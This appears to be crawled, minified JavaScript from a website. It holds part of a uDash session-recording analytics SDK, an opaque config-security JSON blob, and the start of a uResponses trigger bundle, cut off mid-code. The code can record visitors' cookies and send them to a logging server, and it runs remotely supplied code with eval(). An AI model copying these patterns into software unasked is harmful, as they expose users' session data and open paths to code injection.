n,o,i=t.udashSessionToken||e._sstorage.get("logDumpToken")||"",s=this,a=0;if("connected"!==e._status||"dump"!==this._currentDumpName||null!==this._currentXhr)return!1;if(o=0===this._getDumpArray().length){if(this._emptySendCount++,this._emptySendCount>=this._emptySendLimit)return h()}else this._emptySendCount=0;o&&!this._keepConnection||(this._currentXhr=new XMLHttpRequest,n=this._getDumpArray().join(e._recordsSeparator),this._setTempMode(!0),this._currentXhr=e._ajax({url:this._dumpUrl+"?project="+r.uProjectName+"&token="+i,data:{data:n,append:1,compr:a},error:function(){e._failedRequests>e._failedRequestRetry?(e._uConsole.error("uRecorder: Error while sending log"),h()):(s._revertDump(),s._currentXhr=null)},success:function(n){if("ok"===n.split("<status>")[1].split("</status>")[0]){s._wasVisitSent=!0,s._setTempMode(!1),e._timeouts.set("clearDumpXhr",function(){s._currentXhr=null},2e3),"function"==typeof s._onSend&&s._onSend.call(t.uDash,n);var r=n.split("<json>");if(r.length>1){r=JSON.parse(r[1].split("</json>")[0]);var o=r.length;I("Push Received",o);for(var i=0;i<o;i++){var a=r[i].split("|");"a"===a[0]?x(a[1],a[2]):"m"===a[0]&&I(a[1],a[2])}}}else e._uConsole.error("uRecorder: Session Expired"),h()}}))}},D=function(){e._timeouts.set("sizeUpdate",function(){var t=e._getDocumentSize(),n=T(),r=e._getScroll();i.width===t.width&&i.height===t.height||(R("e",P(),n.x+r.x,n.y+r.y,"_uJS","Resize",t.width,t.height),i=t),D()},500)},k=function(){var t=(new Date).valueOf()+"/"+Math.round(1e9*Math.random());r.uCrossSiteSessionsEnabled&&(e._setCookie("uDashUserID",t),e._setCookie("uDashUserVisit",1)),e._lstorage.set("userID",t),e._lstorage.set("userVisit",1);var n=new Date,o=n.toString().split(" "),i=o[4].substr(0,5),s=n.getMonth()+1;s<10&&(s="0"+s);var a=o[3]+"-"+s+"-"+o[2]+" "+i;return e._lstorage.set("firstVisit",a),t},E=function(e){return""!==e&&null!==e&&"undefined"!=typeof e&&e===e},O=function(e,t,n){u[r.uRecordPageChangesAfterEvent]&&R("e",P(),-1,-1,M(t),e,JSON.stringify(n))},A=function(e,t,n,o,i,s){u[e]=1,r.uRecordInteractiveEvents&&!i.getAttribute("udash-ignore")&&R("e",P(t),n,o,M(i),e,JSON.stringify(s))},I=function(n,r,o){if(null!==r&&"undefined"!=typeof r&&(!r.replace||(r=r.replace(/\s/g," ").trim(),""!=r))){var i=T(),s=e._getScroll(),a=function(t,n){if(t===e.META_ACTION)I("Time to "+n,Math.round(P()/1e3),!1);else if(t===e.META_SECTION){var r=e._sstorage.get("lastSection")||"";e._sstorage.set("beforeLastSection",r),e._sstorage.set("lastSection",n)}};if("undefined"==typeof o&&(o=!0),!E(n))return void e._uConsole.error("uRecorder: Saving meta event failed, please provide label");o?e._timeouts.set("saveMeta",function(){a(n,r),R("m",P(),i.x+s.x,i.y+s.y,n,r)},0):(a(n,r),R("m",P(),i.x+s.x,i.y+s.y,n,r)),n===e.META_SECTION&&(e._uHeatMapSection=r,t.uHeatMap&&t.uHeatMap.saveMeta(e.META_SECTION,r))}},x=function(t,n){return E(t)&&E(n)?void R("a",t,n):void e._uConsole.error("uRecorder: Saving attribute failed, please provide label and value")},R=function(){var t,n,o=Array.prototype.slice.call(arguments),i=o.shift(),s=[i],a=["a","h","s"];for(r.uTriggersEnabled&&("e"==i||"m"==i?o[5]?_checkAgainstConditions(i,o[3],o[4],o[5]):_checkAgainstConditions(i,o[3],o[4]):"a"==i&&_checkAgainstConditions(i,o[0],o[1])),a.indexOf(i)===-1&&(n=o.shift(),(n>1e8||n<0)&&(n=P()),s=s.concat([n,o.shift(),o.shift()])),t=0;t<o.length;t++)"undefined"!=typeof o[t]&&null!==o[t]&&""!==o[t]||o.splice(t,1);if(s=s.concat(o),r.uDebug&&"p"!=i)if("a"===i)"undefined"!=typeof uResponses&&uResponses.helpers.traceEvent&&uResponses.helpers.traceEvent(i,s[1],s[2]),r.uShowEventsTraceInConsole&&e._uConsole.log("(A):",s[1]+"="+s[2]);else if("m"===i)void 0!=s[5]&&("undefined"!=typeof uResponses&&uResponses.helpers.traceEvent&&uResponses.helpers.traceEvent(i,s[4],s[5]),r.uShowEventsTraceInConsole&&e._uConsole.log("(M):",s[4]+"="+s[5]));else if(s[1]=Math.round(s[1]),s[2]=Math.round(s[2]),"_uJS"!=s[4]){var o=void 0;"change"==s[5]&&s[6]&&(o=s[6]),"undefined"!=typeof uResponses&&uResponses.helpers.traceEvent&&uResponses.helpers.traceEvent(i,s[4],s[5],o),r.uShowEventsTraceInConsole&&e._uConsole.log("(E):",s[4]+"."+s[5])}"notready"!==e._status&&w._newRecord(s)},N=function(e,t){var n,o,i=e.tagName.toLowerCase(),s=1,a=[];if(("li"===e.tagName.toLowerCase()||t)&&e.parentNode){for(n=e.parentNode.childNodes.length,o=0;o<n&&e!==e.parentNode.childNodes[o];o++)1===e.parentNode.childNodes[o].nodeType&&s++;i+="["+s+"]"}return e.className&&e.className.trim&&(a=e.className.trim().split(/[ \t\n\r]+/),a=a.filter(function(e){if(e.indexOf("|")>-1||e.indexOf("/")>-1||e.indexOf("#")>-1)return!1;if(r.uIgnoreClassNamesWithPrefix)for(var t=0;t<r.uIgnoreClassNamesWithPrefix.length;t++)if(0==e.indexOf(r.uIgnoreClassNamesWithPrefix[t]))return!1;return!0}),a=a.length>0?"."+a.join("."):""),i+(e.getAttribute("id")?"#"+e.getAttribute("id"):"")+a},M=function(e){for(var t,n=[],o=!0;e.tagName&&(t=N(e,o),n.push(t),r.uFullElementBacktrace||!(t.indexOf("#")>-1));)if(e.parentNode){if("HTML"===e.parentNode.tagName)break;e=e.parentNode instanceof ShadowRoot?e.parentNode.host:e.parentNode}return n=n.reverse().join("/")},P=function(t){return t=t||Date.now(),t-parseInt(e._sstorage.get("timeOffset"),10)||0},L=function(){if(r.uRecordCookies&&t.document.cookie){var e=t.document.cookie.split("; "),n="";for(var o in e)if("string"==typeof e[o]){var i=e[o].split("=");(r.uRecordCookies===!0||r.uRecordCookies.indexOf(i)>-1)&&(n+=e[o]+"; ")}R("e",P(),0,0,"_uJS","setCookie",n)}};return __conditions=[],__triggers=[],_triggered={},_outofsample={},_inthesample={},_loadTriggers=function(){e._sstorage.set("triggers","loading");var t="https://"+r.cdnDomain+"/dsdk/"+String(r.uPort).substr(0,2)+"/"+r.uPort;e._sstorage.get("uDebug")?(t+="/triggersDebug.js",e._uConsole.log("uTriggers: Unpublished triggers only.")):t+="/triggers.js";var n=document.createElement("script");n.src=t+"?rnd="+Math.random(),document.head.appendChild(n)},handleTriggers=function(t){e._sstorage.set("triggers",JSON.stringify(t))},_saveTriggerGroup=function(t,n){var r=[];for(var o in n)r.push(o);e._setCookie(t,r.join(","))},_setupTriggers=function(){if("loading"!=e._sstorage.get("triggers")){if(!e._sstorage.get("triggers"))return _loadTriggers(),void e._uConsole.log("uTriggers: Loading triggers...");t.uTriggers=JSON.parse(e._sstorage.get("triggers")),e._uConsole.log("uTriggers: Loading triggers from session storage.");var n=function(e){var t=e.charAt(0);if("{"===t)return JSON.parse(e);for(var n=decodeURIComponent(e).split(","),r={},o=n.length,i=0;i<o;i++)r[n[i]]=1;return r};uDash.saveAttribute("triggersVersion",t.uTriggers.hash),__conditions=t.uTriggers.conditions,__triggers=t.uTriggers.triggers;for(var o=0;o<__conditions.length;o++)__conditions[o].key=__conditions[o].key.toLowerCase(),__conditions[o].value=__conditions[o].value.toLowerCase();e._sstorage.get("triggered")&&(_triggered=JSON.parse(e._sstorage.get("triggered"))),_outofsample=e._readCookie("uDashOut"),!_outofsample&&e._lstorage.get("out")&&(_outofsample=e._lstorage.get("out")),_outofsample||(_outofsample="{}");try{_outofsample=n(_outofsample)}catch(e){_outofsample={}}_inthesample=e._readCookie("uDashIn"),!_inthesample&&e._lstorage.get("in")&&(_inthesample=e._lstorage.get("in")),_inthesample||(_inthesample="{}");try{_inthesample=n(_inthesample)}catch(e){_inthesample={}}var i={},s=function(t){var n=e._sstorage.get(t);if(n){n=n.split("|");for(var r=0;r<n.length;r++){e._uConsole.log("Forcing Trigger ",n[r],"into ",t),i[n[r]]=1;var o=n[r].split("_")[0];for(var s in _inthesample)0===s.indexOf(o)&&delete _inthesample[s];"testIds"===t?(_inthesample[n[r]]=1,delete _outofsample[n[r].split("_")[0]]):(_outofsample[n[r].split("_")[0]]=1,delete _inthesample[n[r]])}}};s("testIds"),s("controlIds");for(var a=0;a<__triggers.length;a++){var u=__triggers[a].triggerId+__triggers[a].v;i[u]?__triggers[a].minMatches=0:(2===__triggers[a].occurrence?_triggered[u]&&(__triggers[a].minMatches=-1):3===__triggers[a].occurrence&&_inthesample[u]&&(__triggers[a].minMatches=-1),1!==__triggers[a].sample&&100!==__triggers[a].sample||(delete _outofsample[u],3===__triggers[a].occurrence&&(_inthesample[u]=1)),i[u]=1),_outofsample[u]&&x(__triggers[a].triggerId,"control"),_inthesample[u]&&x(__triggers[a].triggerId,__triggers[a].filterset+"/"+__triggers[a].response+__triggers[a].v)}for(var c in _inthesample)i[c]||delete _inthesample[c];for(var c in _outofsample)i[c]||delete _outofsample[c];_saveTriggerGroup("uDashIn",_inthesample),_saveTriggerGroup("uDashOut",_outofsample),e._lstorage.set("out",JSON.stringify(_outofsample)),e._lstorage.set("in",JSON.stringify(_inthesample)),r.triggers={in:_inthesample,out:_outofsample}}},_checkAgainstConditions=function(e,t,n,r){if("p"!=e&&null!==t&&null!==n){var o,i,s,a=__conditions.length,u={type:e,key:t,val:n},c=[];t&&t.toLowerCase&&(t=t.toLowerCase()),n&&n.toLowerCase&&(n=n.toLowerCase()),r&&(u.params=r);for(var l=0;l<a;l++)if(o=!1,i=!1,e!=__conditions[l].type||t!=__conditions[l].key&&!t.match(__conditions[l].key))if("e"!=e&&"m"!=e||"e"!=__conditions[l].type&&"*"!=__conditions[l].type){if("^totaltime$"==__conditions[l].key){var g=Math.floor(P()/1e3);s=__conditions[l].sign,"="==s?g==__conditions[l].value&&(o=!0):">"==s?g>__conditions[l].value&&(o=!0):">="==s?g>=__conditions[l].value&&(o=!0):"<"==s?g<__conditions[l].value&&(o=!0):"<="==s&&g<=__conditions[l].value&&(o=!0),1===__conditions[l].inclusion?o?__conditions[l].matched||(__conditions[l].matched=1,c.push(l)):__conditions[l].matched=0:o?__conditions[l].matched=0:__conditions[l].matched&&(__conditions[l].matched=1,c.push(l))}}else{var d=t+"."+n;d.match(__conditions[l].key)&&(__conditions[l].matched=1,c.push(l))}else{if(i=!0,s=__conditions[l].sign,"firstVisit"==t){var h=n.split(" ").join("-").split(":").join("-").split("-");n=new Date(h[0],h[1]-1,h[2],h[3],h[4]),h=__conditions[l].value.split(" ").join("-").split(":").join("-").split("-"),__conditions[l].value=new Date(h[0],h[1]-1,h[2],h[3],h[4])}"="==s?(n=String(n),n.match?n.match(__conditions[l].value)&&(o=!0):n==__conditions[l].value&&(o=!0)):">"==s?n>__conditions[l].value&&(o=!0):">="==s?n>=__conditions[l].value&&(o=!0):"<"==s?n<__conditions[l].value&&(o=!0):"<="==s&&n<=__conditions[l].value&&(o=!0),"a"===__conditions[l].type?o?(__conditions[l].matched=1,c.push(l)):__conditions[l].matched=0:"m"===__conditions[l].type&&o&&(__conditions[l].matched=1,c.push(l))}for(var l=0;l<c.length;l++)_matchedCondition(c[l],u);c.length>0&&_saveTriggers()}},_matchedCondition=function(e,t){var n=e,r=__conditions[n];if(r.trigger){var o=_getTriggerVersion(r.triggerId),i=0;if(o.minMatches!==-1){var s,a,u=!0;if(i=o.conditions.length,i>1)for(e=0;e<i;e++)if(r=__conditions[o.conditions[e]],r.matched!==r.inclusion){if(u=!1,r.ORs)for(s=r.ORs.length,a=0;a<s;a++)if(1===__conditions[r.ORs[a]].matched){u=!0;break}if(!u)break}u&&(!o.triggers||o.triggers.indexOf(n)>-1)&&(1==o.occurrence||(o.minMatches=-1),_executeTrigger(o,t))}return!0}},_setMatchedCondition=function(e,t){setTimeout(function(){__conditions[e].matched=t},5)},_saveTriggers=function(){clearTimeout(this.saveTriggersId),this.saveTriggersId=setTimeout(function(){e._sstorage.set("triggers",JSON.stringify(t.uTriggers))},100)},_getTriggerVersion=function(e){var t=__triggers[e];if(_outofsample[t.triggerId]&&(t.versionI=e),"undefined"!=typeof t.versionI&&t.versionI>-1)return __triggers[t.versionI];var n=0,r=0,o=Math.random(),i=e;t.versionI=-1;for(var s=0;s<__triggers.length;s++)__triggers[s].triggerId===t.triggerId&&__triggers[s].filterId===t.filterId&&(r+=__triggers[s].sample);o*=r;for(var s=0;s<__triggers.length;s++)if(__triggers[s].triggerId===t.triggerId&&__triggers[s].filterId===t.filterId){if(_inthesample[__triggers[s].triggerId+__triggers[s].v]||t.versionI===-1&&o<n+__triggers[s].sample){i=s,t.versionI=i;break}n+=__triggers[s].sample}return __triggers[i].sampleV=__triggers[i].sample,__triggers[i].sample=r,__triggers[i]},_executeTrigger=function(n,o){if("undefined"==typeof uResponses){for(var i=document.getElementsByTagName("script"),s=!1,a=i.length;a--;)if(i[a].src.indexOf("uResponses")>0){s=!0;break}if(!s){var u=document.createElement("script");u.type="text/javascript",u.src="https://"+r.cdnDomain+"/sdk/"+r.uPort+"/uResponses.min.js",t.document.getElementsByTagName("head")[0].appendChild(u)}return void setTimeout(function(){_executeTrigger(n,o)}.bind(this),100)}if(_triggered[n.triggerId]=1,e._sstorage.set("triggered",JSON.stringify(_triggered)),I("Triggered",n.filterset+"/"+n.response+n.v+"/"+n.triggerId),n.sampleV<1&&!_inthesample[n.triggerId+n.v]&&!_outofsample[n.triggerId+n.v]&&(Math.random()>n.sample?(x(n.triggerId,"control"),_outofsample[n.triggerId]=1,_saveTriggerGroup("uDashOut",_outofsample),e._lstorage.set("out",JSON.stringify(_outofsample))):(x(n.triggerId,n.filterset+"/"+n.response+n.v),_inthesample[n.triggerId+n.v]=1,_saveTriggerGroup("uDashIn",_inthesample),e._lstorage.set("in",JSON.stringify(_inthesample)))),1===n.sample||100===n.sample||_inthesample[n.triggerId+n.v]){"string"==typeof n.version&&0===n.version.indexOf("{")&&(n.version=JSON.parse(n.version)),"string"==typeof n.options&&(n.options=JSON.parse(n.options));try{n.version&&(n.version.triggeringEvent=o,e._uConsole.log("In The Sample: Triggered",n.filterset+"/"+n.response+n.v+"/"+n.triggerId,"Triggered by:",n.version.triggeringEvent),t.uResponses.execute(n.response,n.version,function(t){t&&(window.e=t,e._uConsole.error("UIB Response",n.triggerId+n.v,"Triggered by:",n.version.triggeringEvent,"Status:",t),t&&"Error"==t.name&&I("Error",n.triggerId+" "+n.response+n.v+" "+t.toString()))},n.options))}catch(e){I("Error",n.triggerId+" "+n.response+n.v+" exec error: "+JSON.stringify(e))}}else e._uConsole.log("Out Of The Sample: Triggered",n.filterset+"/"+n.response+n.v+"/"+n.triggerId),e._uConsole.log("uTrigger:",n.triggerId,"Not in the sample")},{META_ACTION:e.META_ACTION,META_SECTION:e.META_SECTION,META_ERROR:e.META_ERROR,META_SITE_IS_READY:e.META_SITE_IS_READY,init:l,getSetting:function(e){return r[e]||""},getStatus:e._bindShim(e.getStatus,e),tearDown:h,saveAttribute:x,saveMeta:I,sendDump:e._bindShim(w.send,w),connect:e._bindShim(w._connect,w),handleTriggers:handleTriggers,trackShadowRoot:p,getElementPath:M}}(window);return t}.apply(t,r),!(void 0!==o&&(e.exports=o))}]);
//# sourceMappingURL=udash.min.js.map

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x64:68:4b:44:2c:58:35:41:38:2d:28:3b:35:41:46:6a:39:53:20:78:5a:57:5e:65:53:55:5f:32:30;keras;h9vc9dkyetfbq4d296s9ntcegg0f15f3neum2sz3oh3wxunl2oeci9fom64m5gpjv62bpszu","weights":"../weights/64684b44.h5","biases":"../biases/64684b44.h5"}

--- FILE ---
content_type: application/javascript
request_url: https://uibcdn.com/sdk/63007/uResponses.min.js
body_size: 5016
content:
!function(e){function n(t){if(r[t])return r[t].exports;var i=r[t]={exports:{},id:t,loaded:!1};return e[t].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}var t=window.jsonpFunctionUIB;window.jsonpFunctionUIB=function(r,o){for(var a,s,c=0,u=[];c<r.length;c++)s=r[c],i[s]&&u.push.apply(u,i[s]),i[s]=0;for(a in o)Object.prototype.hasOwnProperty.call(o,a)&&(e[a]=o[a]);for(t&&t(r,o);u.length;)u.shift().call(null,n)};var r={},i={0:0};return n.e=function(e,t){if(0===i[e])return t.call(null,n);if(void 0!==i[e])i[e].push(t);else{i[e]=[t];var r=document.getElementsByTagName("head")[0],o=document.createElement("script");o.type="text/javascript",o.charset="utf-8",o.async=!0,o.src=n.p+""+({1:"responses/data-collection/saveErrors/saveErrors",2:"responses/data-collection/saveContent/saveContent",3:"responses/data-collection/saveUrlParams/saveUrlParams",4:"responses/data-collection/trackExitIntent/trackExitIntent",5:"responses/data-collection/trackGTMEvents/trackGTMEvents",6:"responses/data-collection/saveContentScore/saveContentScore",7:"responses/data-collection/switchTrigger/switchTrigger",8:"responses/data-feeds/readDataFeed/readDataFeed",9:"responses/surveys/dialog/dialog",10:"responses/tags/addToRemarketingList/addToRemarketingList",11:"responses/uihints/underTheFoldIndicator/underTheFoldIndicator",12:"responses/tags/addJavaScriptTags/addJavaScriptTags",13:"responses/data-collection/splitTrafficIntoGroups/splitTrafficIntoGroups",14:"responses/tags/showHideContent/showHideContent",15:"responses/navigate/navigateToURL/navigateToURL",16:"responses/notifications/notify/notify",17:"responses/notifications/onscreen/onscreen",18:"responses/notifications/browser/browser",19:"mustache",20:"console/console"}[e]||e)+".js",r.appendChild(o)}},n.m=e,n.c=r,n.p="./dist/",n(0)}({0:function(e,n,t){function r(e,n){for(var t in n)e[t]=n[t];return e}function i(){var e=document.querySelector('script[src*="uResponses."]');source=e?e.getAttribute("src"):"./";var n=source.split("/").pop();return source.replace(n,"")}function o(){t.e(20,function(e){var n=t(50);n.load(),n.show();var r=a.pendingEvents;r||(r=[]);var i=r.filter(function(e){return"m"==e.type&&"Section"==e.key});if(!i||0==i.length){var o=sessionStorage.getItem("uDash.lastSection");o&&n.model.eventsModel.addSeparator("Section",o)}for(var s=0;s<r.length;s++){var c=r[s];n.addEvent(c.type,c.key,c.value,c.params)}delete a.pendingEvents,a.console=n})}var a={responses:{},helpers:{},c:"UseItBetter Response:"};window.uResponses=a,a.help=t(1);var s=t(2),c=t(46),u=t(47),l=t(48);a.list={};for(var d in s)a.list[d]=d;a.findElements=t(4),a.execute=function(e,n,i,o){o=o?o:{},n=r({},n);var d=u(n,l);if(d===!1)return void t.e(19,function(r){var s=t(49);l=s.render,a.execute(e,n,i,o)});i=i?i:function(e){e&&console.log(e)};var f=s[e];f?f(function(e,t){e||c(t,n,i,o)}):i(new Error("Response "+e+" does not exist"))},t.p=i(),a.helpers.traceEvent=function(e,n,t,r){if("m"==e||"e"==e||"a"==e){n=n.toString();var i=a.console;if(i)i.addEvent(e,n,t,r);else{var s=a.pendingEvents;s||(s=[],a.pendingEvents=s,o()),s.push({type:e,key:n,value:t,params:r})}}},window.addEventListener("beforeunload",function e(n){window.removeEventListener("beforeunload",e,!1);var t=a.console;t&&t.save()},!1)},1:function(e,n,t){var r,i;r=[],i=function(){function e(e){if(null==n){var r=t.p+"\\uResponses.json",i=new XMLHttpRequest;if(i.open("GET",r,!1),i.send(null),200===i.status){n={};var o=JSON.parse(i.responseText);o.responses.forEach(function(e){n[e.name]=e})}}return n?n[e]:null}var n=null;return e}.apply(n,r),!(void 0!==i&&(e.exports=i))},2:function(e,n,t){e.exports={codeEval:function(e){var n=t(3);e(null,n)},changePageContent:function(e){var n=t(8);e(null,n)},saveErrors:function(e){t.e(1,function(n){var r=t(11);e(null,r)})},saveContent:function(e){t.e(2,function(n){var r=t(12);e(null,r)})},saveUrlParams:function(e){t.e(3,function(n){var r=t(13);e(null,r)})},trackExitIntent:function(e){t.e(4,function(n){var r=t(14);e(null,r)})},trackGTMEvents:function(e){t.e(5,function(n){var r=t(15);e(null,r)})},saveContentScore:function(e){t.e(6,function(n){var r=t(16);e(null,r)})},switchTrigger:function(e){t.e(7,function(n){var r=t(17);e(null,r)})},readStats:function(e){t.e(8,function(n){var r=t(18);e(null,r)})},readPivot:function(e){t.e(8,function(n){var r=t(19);e(null,r)})},showMessage:function(e){t.e(9,function(n){var r=t(20);e(null,r)})},showChoiceMessage:function(e){t.e(9,function(n){var r=t(24);e(null,r)})},showQuestion:function(e){t.e(9,function(n){var r=t(25);e(null,r)})},showClosedQuestion:function(e){t.e(9,function(n){var r=t(26);e(null,r)})},askForEmail:function(e){t.e(9,function(n){var r=t(27);e(null,r)})},contactForm:function(e){t.e(9,function(n){var r=t(29);e(null,r)})},showLikertSurvey:function(e){t.e(9,function(n){var r=t(31);e(null,r)})},showMatrixQuestion:function(e){t.e(9,function(n){var r=t(32);e(null,r)})},addToRemarketingList:function(e){t.e(10,function(n){var r=t(33);e(null,r)})},underTheFoldIndicator:function(e){t.e(11,function(n){var r=t(34);e(null,r)})},addJavaScriptTags:function(e){t.e(12,function(n){var r=t(35);e(null,r)})},splitTrafficIntoGroups:function(e){t.e(13,function(n){var r=t(36);e(null,r)})},showHideContent:function(e){t.e(14,function(n){var r=t(37);e(null,r)})},navigateToURL:function(e){t.e(15,function(n){var r=t(38);e(null,r)})},notify:function(e){t.e(16,function(n){var r=t(39);e(null,r)})},onscreenNotification:function(e){t.e(17,function(n){var r=t(41);e(null,r)})},statusBar:function(e){t.e(17,function(n){var r=t(42);e(null,r)})},deadlineTimer:function(e){t.e(17,function(n){var r=t(43);e(null,r)})},changeTitle:function(e){t.e(18,function(n){var r=t(44);e(null,r)})},showVisual:function(e){t.e(17,function(n){var r=t(45);e(null,r)})}}},3:function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_ARRAY__,__WEBPACK_AMD_DEFINE_RESULT__;__WEBPACK_AMD_DEFINE_ARRAY__=[__webpack_require__(4)],__WEBPACK_AMD_DEFINE_RESULT__=function(findElements){var codeEval=function(options,callback){var code=options.code;options.triggeringEvent&&(options.triggeringEvent.key&&(code=code.split("{{triggeringEvent.key}}").join(options.triggeringEvent.key)),options.triggeringEvent.value&&(code=code.split("{{triggeringEvent.value}}").join(options.triggeringEvent.value)));try{eval(code),callback(null)}catch(e){callback(e)}};return codeEval}.apply(exports,__WEBPACK_AMD_DEFINE_ARRAY__),!(void 0!==__WEBPACK_AMD_DEFINE_RESULT__&&(module.exports=__WEBPACK_AMD_DEFINE_RESULT__))},4:function(e,n,t){var r,i;r=[t(5)],i=function(e){var n=new e,t=n.search.bind(n),r=function(e,n){if(n)return[document.querySelector(e)];for(var t=document.querySelectorAll(e),r=[],i=0;i<t.length;i++)r.push(t.item(i));return r},i=function(e,n){var i,o=e.indexOf("*")==-1&&e.indexOf("/")==-1;if(o)try{i=r(e,n)}catch(e){o=!1}if(!o)try{i=t(e,n)}catch(e){}return i};return i}.apply(n,r),!(void 0!==i&&(e.exports=i))},5:function(e,n,t){var r,i;r=[t(6),t(7)],i=function(e,n){var t=function(e){return e.indexOf("*")!=-1},r=function(e,n){return n&&(e=e.filter(function(e){for(var t=0;t<n.length;t++)if(0==e.indexOf(n[t]))return!1;return!0})),e},i=function(e){var n="",t=e.split("*");return t[0].length>2&&(n='[class^="'+t[0]+'"]'),n},o={div:!0,span:!0,"*":!0},a=/[ \t\n\r]+/,s=function(){if(this.parser=new e,this.ignoredElement="uConsole",window.uDash){var s=window.uDash._globalSettings;s&&(this.prefixes=s.uIgnoreClassNamesWithPrefix)}this.constructSelector=function(e){for(var n=[],r=!1,o=0;o<e.length;o++){var a=e[o],s=a.elementId,c=a.tagName,u=a.childIndex,l=a.classList,d="",f=a.pathPartString;if(""!=s&&t(s)===!1)d="#"+s;else if(""!=c&&t(c)===!1&&(d+=c),u>0&&(d=d+":nth-child("+u+")"),l.length>0){for(var h=!1,p=0;p<l.length;p++){var v=l[p];if(t(v)){h=!0;break}}h?d+=i(l.join(" ")):d=d+"."+l.join(".")}var g="*"!=f.charAt(0);""!=d?(r&&g&&n.push(">"),n.push(d),r="*"!=f.charAt(f.length-1)):r=!1}var E=n.join(" ");return r===!1&&""!=E&&(E=E+","+E+" *"),E},this.getElementShortPath=function(e){for(var n=[];e;){var t=e.tagName,i=e.className,o=e.id,s=t+"[*]";if(i&&(i="string"!=typeof i?"baseVal"in i?i.baseVal:null:i.trim()),o&&(s=s+"#"+o),i){var c=i.split(a);c=r(c,this.prefixes),c.length&&(s=s+"."+c.join("."))}n.push(s),e="HTML"==e.tagName?null:e.parentNode}return n.reverse().join("/")},this.search=function(e,t){e=e.replace(/ /g,"");var r,i=this.parser.parse(e),a=this.constructSelector(i),s=[];if(0==i.length)return s;if(""==a)throw new Error("Your query is too generic");if(a in o)throw new Error("Your query is too generic");0!==a.indexOf("body")&&(a="body "+a),r=document.querySelectorAll(a),e=e.replace(/\[([^\]]+)]/g,"[*]");for(var c=(new n).getPathRegex(e),u=document.getElementById(this.ignoredElement),l={SCRIPT:!0,BR:!0},d=0;d<r.length;d++){var f=r.item(d);if(!(u&&u.contains(f)||f.tagName in l)){var h=this.getElementShortPath(f);if(c.test(h)&&(s.push(f),t))break}}return s}};return s}.apply(n,r),!(void 0!==i&&(e.exports=i))},6:function(e,n,t){var r,i;r=[],i=function(){var e={TAG_NAME:0,CHILD_INDEX:1,AFTER_CHILD_INDEX:2,ELEMENT_ID:3,CLASS_LIST:4},n=function(){this.onUnexpectedSymbol=function(){throw new Error("Not expected "+this.char+" at "+this.index+" position in "+this.pathPartString)},this.parseTagName=function(){switch(this.char){case"[":if(""==this.tagName)throw new Error("Tagname should be preceding child index in "+this.pathPartString);this.mode=e.CHILD_INDEX;break;case"#":this.mode=e.ELEMENT_ID;break;case".":this.mode=e.CLASS_LIST;break;case"]":this.onUnexpectedSymbol();break;case"/":break;default:this.tagName+=this.char}},this.parseChildIndex=function(){switch(this.char){case"]":if(""==this.childIndexString)throw new Error("Child index should not be empty in "+this.pathPartString);if("*"==this.childIndexString)this.childIndex=0;else if(this.childIndex=Number(this.childIndexString),isNaN(this.childIndex)||this.childIndex%1!==0)throw new Error("Child index should be integer or * in "+this.pathPartString);this.mode=e.AFTER_CHILD_INDEX;break;case"/":throw new Error("No closing ] found in "+this.pathPartString);case".":case"#":case"[":this.onUnexpectedSymbol();break;default:this.childIndexString+=this.char}},this.parseAfterChildIndex=function(){switch(this.char){case".":this.mode=e.CLASS_LIST;break;case"*":this.classString="*",this.mode=e.CLASS_LIST;break;case"#":this.mode=e.ELEMENT_ID;break;case"/":break;default:this.onUnexpectedSymbol()}},this.parseElementId=function(){switch(this.char){case"/":case".":if(""==this.elementId)throw new Error("Element id should not be empty in "+this.pathPartString);this.mode=e.CLASS_LIST;break;case"#":case"[":case"]":this.onUnexpectedSymbol();break;default:this.elementId+=this.char}},this.parseClassList=function(){switch(this.char){case"/":case".":""!=this.classString&&(this.classList.push(this.classString),this.classString="");break;case"[":case"]":case"#":this.onUnexpectedSymbol();break;default:this.classString+=this.char}},this.parse=function(n){this.char="",this.mode=e.TAG_NAME,this.tagName="",this.elementId="",this.classList=[],this.classString="",this.childIndex=-1,this.childIndexString="",this.pathPartString='"'+n+'"';for(var t=n+"/",r=t.length,i=0;i<r;i++)if(this.char=t.charAt(i)," "!=this.char)switch(this.index=i,this.mode){case e.TAG_NAME:this.parseTagName();break;case e.CHILD_INDEX:this.parseChildIndex();break;case e.AFTER_CHILD_INDEX:this.parseAfterChildIndex();break;case e.ELEMENT_ID:this.parseElementId();break;case e.CLASS_LIST:this.parseClassList()}return{pathPartString:n,tagName:this.tagName,elementId:this.elementId,classList:this.classList,childIndex:this.childIndex}}},t=function(){this.parse=function(e){for(var t=e.split("/"),r=[],i=new n,o=0;o<t.length;o++){var a=t[o];0!=a.length&&r.push(i.parse(a))}return r}};return t}.apply(n,r),!(void 0!==i&&(e.exports=i))},7:function(e,n,t){var r,i;r=[],i=function(){var e=function(){this.getPathRegex=function(e,n){if(e){var t=e,r=n===!0?"(.*)":".*";return t=t.replace(/[.+?^${}()|[\]\\]/g,"\\$&"),t=t.replace(/\*/g,r),0!=t.indexOf(".*")&&(t=".*"+t),new RegExp(t+"$","i")}}};return e}.apply(n,r),!(void 0!==i&&(e.exports=i))},8:function(e,n,t){var r,i;r=[t(4),t(9),t(10)],i=function(e,n,t){var r=function(e,n,t){var r=document.createElement("div");r.innerHTML=n;var i=Array.prototype.slice.call(r.childNodes);switch(t){case"before":i.forEach(function(n){e.parentNode.insertBefore(n,e)});break;case"after":i.forEach(function(n){e.parentNode.insertBefore(n,e.nextSibling)});break;case"replace":i.forEach(function(n){e.parentNode.insertBefore(n,e)}),e.parentNode.removeChild(e);break;case"set-content":e.innerHTML="",i.forEach(function(n){e.appendChild(n)});break;case"append":i.forEach(function(n){e.appendChild(n)});break;case"prepend":i.forEach(function(n){e.insertBefore(n,e.childNodes[0])});break;default:throw new Error("Not supported location type")}},i=function(i,o){var a=i.content,s=i.location||"append",c=i.selectors,u=i.css,l=i.javascript;if(a){if(!c||0==c.length)return void o(new Error("selectors are required"));for(var d=[],f=0;f<c.length;f++){var h=e(c[f]);d=d.concat(h)}if(0==d.length)return void o(new Error("No elements corresponding to selectors found"));d.forEach(function(e){r(e,a,s)})}l&&n(l),u&&t(u),o(null)};return i}.apply(n,r),!(void 0!==i&&(e.exports=i))},9:function(e,n,t){var r,i;r=[],i=function(){var e=function(e){var n=document.createElement("script");n.type="text/javascript",n.appendChild(document.createTextNode(e)),document.head.appendChild(n)};return e}.apply(n,r),!(void 